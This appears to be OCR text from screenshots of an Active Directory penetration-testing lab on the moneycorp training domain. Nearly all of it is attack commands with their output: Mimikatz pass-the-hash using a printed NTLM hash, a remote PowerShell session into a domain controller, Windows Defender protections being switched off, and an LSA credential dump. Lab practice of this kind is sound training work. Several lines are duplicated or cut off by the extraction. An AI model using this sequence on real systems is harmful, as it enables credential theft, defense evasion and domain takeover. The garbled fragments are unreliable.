 dows PowerShell
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::pth /user:svcadmi /domain:dollarcorp.moneycorp.local /ntlm:b38ff50264b74508085d82c69794a4d8 /run:powershell.e
user    : svcadmi
domain  : dollarcorp.moneycorp.local
program : powershell.exe
impers. : no
NTLM    : b38ff50264b74508085d82c69794a4d8
|  PID  5072
|  TID  2256
|  LSA Process is now R/W
|  LUID 0 ; 491592255 (00000000:1d4d1a3f)
\_ msv1_0   - data copy @ 00000252A60CEF00 : OK !
\_ kerberos - data copy @
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 00000252
PS C:\AD\tools> Invoke-Mimikatz -C
ll.exe"'
.#####.   mimikatz 2.1.1 (x64) b
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /*** Benjamin DELPY `g
## \ / ##       > http://blog.gen
'## v ##'       Vincent LE TOUX
'#####'        > http://pingcast
mimikatz(powershell) # sekurlsa::p
user    : svcadmin
domain  : dollarcorp.moneycorp.loc
program : powershell.exe
impers. : no
NTLM    : b38ff50264b74508085d82c6
|  PID  4320
|  TID  924
|  LSA Process is now R/W
|  LUID 0 ; 491601574 (00000000:
\_ msv1_0   - data copy @ 0000025
\_ kerberos - data copy @ 0000025
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 00000252
PS C:\AD\tools>
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> powershell -ep bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd C:\ad\tools
PS C:\ad\tools> $sess = New-PSSession -ComputerName dcorp-dc
PS C:\ad\tools> Enter-PSSession $sess
[dcorp-dc]: PS C:\Users\svcadmin\Documents> hostname
dcorp-dc
[dcorp-dc]: PS C:\Users\svcadmin\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::a8dd:e6f1:cb35:f746%4
IPv4 Address. . . . . . . . . . . : 172.16.2.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.2.254
Tunnel adapter isatap.{17DAB0E4-2BF5-4D9E-A2E4-8ECAAA5EA1F6}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
[dcorp-dc]: PS C:\Users\svcadmin\Documents> whoami
dcorp\svcadmin
[dcorp-dc]: PS C:\Users\svcadmin\Documents> Set-MpPreference -disableRealtimeMonitoring $true -verbose
VERBOSE: Performing operation 'Update MSFT_MpPreference' on Target 'ProtectionManagement'.
[dcorp-dc]: PS C:\Users\svcadmin\Documents> Set-MpPreference -disableIOAVProtection $true -verbose
VERBOSE: Performing operation 'Update MSFT_MpPreference' on Target 'ProtectionManagement'.
[dcorp-dc]: PS C:\Users\svcadmin\Documents> exit
PS C:\ad\tools> Invoke-Command -FilePath .\Invoke-Mimikatz.ps1 -Session $sess
PS C:\ad\tools> Enter-PSSession $sess
[dcorp-dc]: PS C:\Users\svcadmin\Documents> Invoke-Mimikatz -Command '"lsadump::lsa /patch"'
.#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::lsa /patch
Domain : dcorp / S-1-5-21-1874506631-3219952063-538504511